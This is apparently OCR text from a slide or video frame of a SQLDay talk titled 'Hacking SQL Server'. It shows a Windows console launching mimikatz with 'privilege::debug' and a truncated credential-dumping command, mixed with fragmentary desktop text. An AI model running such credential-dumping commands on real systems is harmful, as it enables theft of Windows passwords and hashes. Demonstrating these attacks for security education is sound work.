 Data
Community
SQL
Day
mimikatz 2.1.1 x64 (oe.eo)
Quick a
Deskt
Down
Docur
Pictur
Tools
x64
This PC
Networ
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>d:
D:\>cd Tools\mimikatz_trunk\x64
D:\Tools\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurls
SQLDay
E =
Michał Sadowski | Hacking SQL Server